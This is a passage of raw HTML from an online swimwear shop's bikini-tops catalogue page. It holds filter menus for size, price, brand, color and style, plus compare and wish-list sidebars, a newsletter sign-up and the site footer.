cm </div> <input class="input -hidden" name="amshopby[size][]" value="6676" type="radio" /> </a> </div> </div></form> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Price </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-price" > <form data-am-js="am-ranges" data-amshopby-filter="price" data-amshopby-filter-request-var="price" autocomplete="off"> <li class="item" data-label="&lt;span class=&quot;price&quot;&gt;$70.00&lt;/span&gt; - &lt;span class=&quot;price&quot;&gt;$79.99&lt;/span&gt;"> <a class="am-filter-item-69746d21bb026" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=58&amp;manufacturer=516&amp;price=70-80" > <input name="amshopby[price][]" value="70-80" type="radio" /> <span class="label"><span class="price">$70.00</span> - <span class="price">$79.99</span></span> <span class="count">3</span> </a> </li> <li class="item" data-label="&lt;span class=&quot;price&quot;&gt;$80.00&lt;/span&gt; - &lt;span class=&quot;price&quot;&gt;$89.99&lt;/span&gt;"> <a class="am-filter-item-69746d21bb07d" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=58&amp;manufacturer=516&amp;price=80-90" > <input name="amshopby[price][]" value="80-90" type="radio" /> <span class="label"><span class="price">$80.00</span> - <span class="price">$89.99</span></span> <span class="count">10</span> </a> </li> <li class="item" data-label="&lt;span class=&quot;price&quot;&gt;$90.00&lt;/span&gt; - &lt;span class=&quot;price&quot;&gt;$99.99&lt;/span&gt;"> <a class="am-filter-item-69746d21bb0c3" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=58&amp;manufacturer=516&amp;price=90-100" > <input name="amshopby[price][]" value="90-100" type="radio" /> <span class="label"><span class="price">$90.00</span> - <span class="price">$99.99</span></span> <span class="count">1</span> </a> </li> </form></ol> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Manufacturer </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-manufacturer" > <form data-am-js="am-ranges" data-amshopby-filter="manufacturer" data-amshopby-filter-request-var="manufacturer" autocomplete="off"> <li class="item" data-label="Agua Bendita"> <a class="am-filter-item-69746d21bc645" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=58&amp;manufacturer=505" > <input name="amshopby[manufacturer][]" value="505" type="radio" /> <span class="label">Agua Bendita</span> <span class="count">2</span> </a> </li> <li class="item" data-label="Beach Bunny"> <a class="am-filter-item-69746d21bc693" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=58&amp;manufacturer=648" > <input name="amshopby[manufacturer][]" value="648" type="radio" /> <span class="label">Beach Bunny</span> <span class="count">3</span> </a> </li> <li class="item" data-label="L*Space"> <a class="am-filter-item-69746d21bc6ce" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=58&amp;manufacturer=512" > <input name="amshopby[manufacturer][]" value="512" type="radio" /> <span class="label">L*Space</span> <span class="count">18</span> </a> </li> <li class="item" data-label="Luli Fama"> <a class="am-filter-item-69746d21bc704" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=58&amp;manufacturer=513" > <input name="amshopby[manufacturer][]" value="513" type="radio" /> <span class="label">Luli Fama</span> <span class="count">13</span> </a> </li> <li class="item" data-label="Onda de Mar"> <a class="am-filter-item-69746d21bc738" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=58&amp;manufacturer=668" > <input name="amshopby[manufacturer][]" value="668" type="radio" /> <span class="label">Onda de Mar</span> <span class="count">1</span> </a> </li> <li class="item" data-label="PQ Swim"> <a class="am-filter-item-69746d21bc76a" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=58" > <input name="amshopby[manufacturer][]" value="516" type="radio" checked /> <span class="label">PQ Swim</span> <span class="count">14</span> </a> </li> <li class="item" data-label="Vitamin A"> <a class="am-filter-item-69746d21bc784" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=58&amp;manufacturer=678" > <input name="amshopby[manufacturer][]" value="678" type="radio" /> <span class="label">Vitamin A</span> <span class="count">10</span> </a> </li> </form></ol> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Color </div> <div data-role="content" class="filter-options-content"> <form data-am-js="am-ranges" data-amshopby-filter="color_swatch" data-amshopby-filter-request-var="color_swatch" autocomplete="off"> <div class="swatch-attribute swatch-layered color_swatch" attribute-code="color_swatch" data-attribute-code="color_swatch" attribute-id="168" data-attribute-id="168"> <div class="swatch-attribute-options clearfix"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=58&amp;color_swatch=560&amp;manufacturer=516" aria-label="Black" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="560" option-label="Black" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/b/l/black.png" option-tooltip-value="" data-option-type="2" data-option-id="560" data-option-label="Black" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/b/l/black.png" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/b/l/black.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="560" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=58&amp;color_swatch=561&amp;manufacturer=516" aria-label="Blue" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="561" option-label="Blue" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/b/l/blue.jpg" option-tooltip-value="" data-option-type="2" data-option-id="561" data-option-label="Blue" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/b/l/blue.jpg" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/b/l/blue.jpg) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="561" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=58&amp;color_swatch=567&amp;manufacturer=516" aria-label="Gold" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="567" option-label="Gold" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/g/o/gold.png" option-tooltip-value="" data-option-type="2" data-option-id="567" data-option-label="Gold" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/g/o/gold.png" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/g/o/gold.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="567" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=58&amp;color_swatch=568&amp;manufacturer=516" aria-label="Green" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="568" option-label="Green" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/g/r/green.png" option-tooltip-value="" data-option-type="2" data-option-id="568" data-option-label="Green" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/g/r/green.png" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/g/r/green.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="568" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=58&amp;color_swatch=576&amp;manufacturer=516" aria-label="Pink" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="576" option-label="Pink" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/p/i/pink.png" option-tooltip-value="" data-option-type="2" data-option-id="576" data-option-label="Pink" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/p/i/pink.png" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/p/i/pink.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="576" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=58&amp;color_swatch=578&amp;manufacturer=516" aria-label="Red" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="578" option-label="Red" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/r/e/red.jpg" option-tooltip-value="" data-option-type="2" data-option-id="578" data-option-label="Red" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/r/e/red.jpg" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/r/e/red.jpg) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="578" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=58&amp;color_swatch=580&amp;manufacturer=516" aria-label="Turquoise" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="580" option-label="Turquoise" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/t/u/turquoise.png" option-tooltip-value="" data-option-type="2" data-option-id="580" data-option-label="Turquoise" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/t/u/turquoise.png" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/t/u/turquoise.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="580" type="radio" /> </a> </div> </div></form> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Bikini Style </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-bikini_style" > <form data-am-js="am-ranges" data-amshopby-filter="bikini_style" data-amshopby-filter-request-var="bikini_style" autocomplete="off"> <li class="item" data-label="Animal"> <a class="am-filter-item-69746d21bd3d7" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=723&amp;cat=58&amp;manufacturer=516" > <input name="amshopby[bikini_style][]" value="723" type="radio" /> <span class="label">Animal</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Color Block"> <a class="am-filter-item-69746d21bd421" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=727&amp;cat=58&amp;manufacturer=516" > <input name="amshopby[bikini_style][]" value="727" type="radio" /> <span class="label">Color Block</span> <span class="count">2</span> </a> </li> <li class="item" data-label="Floral"> <a class="am-filter-item-69746d21bd45b" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=730&amp;cat=58&amp;manufacturer=516" > <input name="amshopby[bikini_style][]" value="730" type="radio" /> <span class="label">Floral</span> <span class="count">2</span> </a> </li> <li class="item" data-label="Ribbed"> <a class="am-filter-item-69746d21bd490" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=787&amp;cat=58&amp;manufacturer=516" > <input name="amshopby[bikini_style][]" value="787" type="radio" /> <span class="label">Ribbed</span> <span class="count">2</span> </a> </li> <li class="item" data-label="Solids"> <a class="am-filter-item-69746d21bd4c2" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=735&amp;cat=58&amp;manufacturer=516" > <input name="amshopby[bikini_style][]" value="735" type="radio" /> <span class="label">Solids</span> <span class="count">4</span> </a> </li> <li class="item" data-label="Stripes"> <a class="am-filter-item-69746d21bd4f3" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?bikini_style=742&amp;cat=58&amp;manufacturer=516" > <input name="amshopby[bikini_style][]" value="742" type="radio" /> <span class="label">Stripes</span> <span class="count">1</span> </a> </li> </form></ol> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Tops </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-tops" > <form data-am-js="am-ranges" data-amshopby-filter="tops" data-amshopby-filter-request-var="tops" autocomplete="off"> <li class="item" data-label="Bralette"> <a class="am-filter-item-69746d21bdc06" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=58&amp;manufacturer=516&amp;tops=682" > <input name="amshopby[tops][]" value="682" type="radio" /> <span class="label">Bralette</span> <span class="count">9</span> </a> </li> <li class="item" data-label="D-Cup"> <a class="am-filter-item-69746d21bdc50" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=58&amp;manufacturer=516&amp;tops=683" > <input name="amshopby[tops][]" value="683" type="radio" /> <span class="label">D-Cup</span> <span class="count">14</span> </a> </li> <li class="item" data-label="Halter"> <a class="am-filter-item-69746d21bdc8b" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=58&amp;manufacturer=516&amp;tops=687" > <input name="amshopby[tops][]" value="687" type="radio" /> <span class="label">Halter</span> <span class="count">2</span> </a> </li> <li class="item" data-label="Padded"> <a class="am-filter-item-69746d21bdcc0" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=58&amp;manufacturer=516&amp;tops=684" > <input name="amshopby[tops][]" value="684" type="radio" /> <span class="label">Padded</span> <span class="count">9</span> </a> </li> <li class="item" data-label="Underwire"> <a class="am-filter-item-69746d21bdcf3" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=58&amp;manufacturer=516&amp;tops=686" > <input name="amshopby[tops][]" value="686" type="radio" /> <span class="label">Underwire</span> <span class="count">14</span> </a> </li> </form></ol> </div> </div> </div> </div> </div> <button class="amtheme-filter-action" aria-pressed="false" data-mage-init='{"amLayeredNavigationToggle":{}}'> <svg class="amtheme-icon -hover" focusable="false"> <use xlink:href="#icon-filter"></use> </svg> <strong class="amtheme-title" data-amtheme-js="filter-title-text" >Hide Filters</strong> </button></div><div class="sidebar sidebar-additional"><div class="amtheme-sidebar-block amtheme-sidebar-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"> <div class="amtheme-heading"> <span class="amtheme-title" role="heading" aria-level="2"> Compare Products </span> <!-- ko if: compareProducts().count --> <button id="compare-clear-all" class="clear -icon-action -hidden" title="Clear" aria-label="Clear" data-post="&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.butterfliesandbikinis.com&#x5C;&#x2F;catalog&#x5C;&#x2F;product_compare&#x5C;&#x2F;clear&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;uenc&quot;&#x3A;&quot;&quot;,&quot;confirmation&quot;&#x3A;true,&quot;confirmationMessage&quot;&#x3A;&quot;Are&#x20;you&#x20;sure&#x20;you&#x20;want&#x20;to&#x20;remove&#x20;all&#x20;items&#x20;from&#x20;your&#x20;Compare&#x20;Products&#x20;list&#x3F;&quot;&#x7D;&#x7D;" data-bind="css: {'-hidden': !compareProducts().count}"> Clear </button> <!-- /ko --> </div> <!-- ko if: compareProducts().count --> <div class="amtheme-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"> <ul id="compare-items" class="amtheme-items" data-bind="foreach: compareProducts().items"> <li class="amtheme-item"> <input type="hidden" class="compare-item-id" data-bind="value: id"/> <a data-bind="attr: {href: product_url}, html: name" class="amtheme-name"></a> <button data-bind="attr: {'data-post': remove_url}" title="Delete" aria-label="Delete" class="delete -icon-action"> <svg class="amtheme-icon" focusable="false"> <use xlink:href="#icon-close"></use> </svg> </button> </li> </ul> <div class="amtheme-actions"> <a data-bind="attr: {'href': compareProducts().listUrl}" aria-label="Compare" title="Compare" class="compare button-as-link amtheme-sliding-icon"> Compare <svg class="amtheme-icon" focusable="false"> <use xlink:href="#icon-arrow-right-min"></use> </svg> </a> </div> </div> <!-- /ko --> <!-- ko ifnot: compareProducts().count --> <div class="amtheme-empty">You have no items to compare.</div> <!-- /ko --></div> <div class="amtheme-sidebar-block amtheme-sidebar-wishlist" data-bind="scope: 'wishlist'"> <div class="amtheme-heading"> <span class="amtheme-title" role="heading" aria-level="2"> My Wish List </span> </div> <div class="amtheme-content"> <!-- ko if: wishlist().counter --> <ul class="amtheme-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"> <li class="amtheme-item product-item"> <a class="amtheme-photo" data-bind="attr: { href: product_url, title: product_name }"> <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --> </a> <div class="amtheme-details"> <a data-bind="attr: { href: product_url }" class="amtheme-name amtheme-link"> <span data-bind="html: product_name"></span> </a> <div data-bind="html: product_price"></div> </div> </li> </ul> <div class="amtheme-actions no-display" data-bind="css: {'no-display': null}"> <a class="action button-as-link details amtheme-sliding-icon" href="https://www.butterfliesandbikinis.com/wishlist/" title="Go to Wish List" aria-label="Go to Wish List"> Go to Wish List <svg class="amtheme-icon" focusable="false"> <use xlink:href="#icon-arrow-right-min"></use> </svg> </a> </div> <!-- /ko --> <!-- ko ifnot: wishlist().counter --> <div class="amtheme-empty">You have no items in your wish list.</div> <!-- /ko --> </div> </div></div></div></main><footer class="page-footer"> <div class="amtheme-newsletter-block amtheme-newsletter"> <div class="amtheme-container"> <div class="amtheme-content -vertical-view -left"> <div class="amtheme-description -before-input"> <h4 class="amtheme-title"> Sign up to receive exclusive offers and updates </h4> <p class="amtheme-text"> At Butterflies and Bikinis, we provide our customers with a creative diversity that we take personal pride in. We have specifically limited the number of the lines we carry to include only the finest in quality, unique style, trend, fit, and fashion. We want women to feel special and it&#039;s their personal style and fashion statement we take into consideration with great pride in helping each customer to come away feeling special and satisfied. </p> </div> <form class="amtheme-form subscribe -left" action="https://www.butterfliesandbikinis.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"> <div class="amtheme-field newsletter"> <label class="amtheme-label" for="newsletter"> <span>Stay updated with the latest sales, news & more!</span> <input class="amtheme-input" id="newsletter" name="email" type="email" title="Email" placeholder="" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /> </label> <button class="action subscribe secondary size-s" title="Join" type="submit" aria-label="Join"> Join </button> </div> </form> </div> </div> </div><div class="footer content"><div class="amtheme-custom-footer -two-columns"> <div class="footer-column"> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.butterfliesandbikinis.com/" title="1" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.butterfliesandbikinis.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22664%22%20height%3D%2270%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/logo/stores/1/BnB-Logo.png" title="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" alt="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" class="lazyload logo-image" width="664" height="70" /> </picture> </a><ul class="amtheme-socials-list"> <li class="amtheme-item"> <a href="https://twitter.com/hashtag/butterfliesandbikinis" class="amtheme-action twitter" title="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" aria-label="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M9.43 27.38c11.32 0 17.52-9.38 17.52-17.52 0-.26 0-.53-.02-.8 1.2-.86 2.24-1.94 3.07-3.18-1.12.5-2.32.83-3.54.97a6.18 6.18 0 002.71-3.4c-1.2.71-2.53 1.22-3.9 1.49a6.16 6.16 0 00-10.5 5.61A17.47 17.47 0 012.1 4.12 6.16 6.16 0 004 12.34a6.11 6.11 0 01-2.79-.77v.08a6.16 6.16 0 004.94 6.03c-.9.25-1.86.28-2.78.1a6.16 6.16 0 005.75 4.28A12.35 12.35 0 010 24.61a17.43 17.43 0 009.43 2.76"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.facebook.com/butterbikinis/" class="amtheme-action facebook" title="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M20.5 29.48V18.27h3.77l.56-4.38H20.5V11.1c0-1.26.35-2.13 2.17-2.13h2.32v-3.9c-.4-.06-1.78-.18-3.38-.18-3.34 0-5.62 2.04-5.62 5.78v3.22H12.2v4.38H16v11.21h4.51z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.instagram.com/butterfliesandbikinis/?hl=en" class="amtheme-action instagram" title="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" aria-label="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/> <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.pinterest.com/bikinis/" class="amtheme-action pinterest" title="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15.02 0a14.98 14.98 0 00-5.46 28.94c-.13-1.19-.25-3 .05-4.3l1.76-7.45s-.45-.9-.45-2.23c0-2.07 1.2-3.63 2.7-3.63 1.29 0 1.9.96 1.9 2.1 0 1.3-.81 3.21-1.23 5-.36 1.49.75 2.7 2.21 2.7 2.66 0 4.71-2.8 4.71-6.86 0-3.57-2.57-6.08-6.26-6.08a6.48 6.48 0 00-6.76 6.5c0 1.29.5 2.67 1.11 3.42.13.15.14.28.11.43L9 20.24c-.06.29-.21.35-.5.21-1.87-.86-3.04-3.6-3.04-5.8 0-4.72 3.44-9.07 9.9-9.07 5.2 0 9.24 3.71 9.24 8.65 0 5.17-3.26 9.33-7.79 9.33-1.52 0-2.94-.78-3.45-1.72l-.93 3.56a16.32 16.32 0 01-1.88 3.93A15 15 0 1014.98.03l.04-.03z"/></svg> </a> </li> </ul> </div> <div class="footer-column"> <ul class="footer links"><li class="nav item"><a href="https://www.butterfliesandbikinis.com/customer-service/">Customer Service</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/order-tracking/">Order Tracking</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/privacy-policies/">Privacy Policies</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/returns-and-exchanges/">Returns/Exchanges</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/shipping-options/">Process and Shipping Options</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/shipping-policies/">Shipping Policies</a></li></ul> </div></div></div></footer><div class="footer-copyright container" style=" margin-top: -15px; margin-bottom: 15px;"> <small class="copyright" style="margin-left:15px;"><span>Copyright © Butterflies and Bikinis. All Rights Reserved.</span></small></div><!-- Before body end content --><div id="ub-bg-overlay" class="ub-bg-overlay"></div> <small class="copyright"> <span></span> </small></div><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax compare js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax wistlist js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax add cart js function --><div data-role="compare-sticky-link" data-bind="scope: 'compareProducts'"> <div class="amtheme-sticky-compare hidden-print" data-bind="css: {'-show': !!compareProducts().count}, mageInit: { 'amStickyCompareLink': { 'referenceElement': '.products .product-items', 'offsetTopElements': '.-sticky-message, .-sticky-header.-show' } }"> <div class="amtheme-wrapper -link"> <a class="amtheme-link" data-bind="attr: {'href': compareProducts().listUrl}" title="Compare&#x20;Items" aria-label="Compare&#x20;Items"> <span>Compare</span> <span class="amtheme-count" data-bind="text: '(' + compareProducts().count + ')', css: {'-show': !!compareProducts().count}"></span> </a> </div> <div class="amtheme-wrapper -clear"> <button id="compare-clear" class="amtheme-clear button-as-link" title="Clear&#x20;Compare&#x20;List" aria-label="Clear&#x20;Compare&#x20;List" data-post="&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.butterfliesandbikinis.com&#x5C;&#x2F;catalog&#x5C;&#x2F;product_compare&#x5C;&#x2F;clear&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;uenc&quot;&#x3A;&quot;&quot;,&quot;confirmation&quot;&#x3A;true,&quot;confirmationMessage&quot;&#x3A;&quot;Are&#x20;you&#x20;sure&#x20;you&#x20;want&#x20;to&#x20;remove&#x20;all&#x20;items&#x20;from&#x20;your&#x20;Compare&#x20;Products&#x20;list&#x3F;&quot;&#x7D;&#x7D;"> <svg class="amtheme-icon"> <use xlink:href="#icon-trash" /> </svg> </button> </div> </div></div> <script data-role="msrp-popup-template" type="text/x-magento-template">
        <div id="map-popup-click-for-price" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-price"></strong>
            </div>
            <div class="popup-content">
                <div class="map-info-price" id="map-popup-content">
                    <div class="price-box">
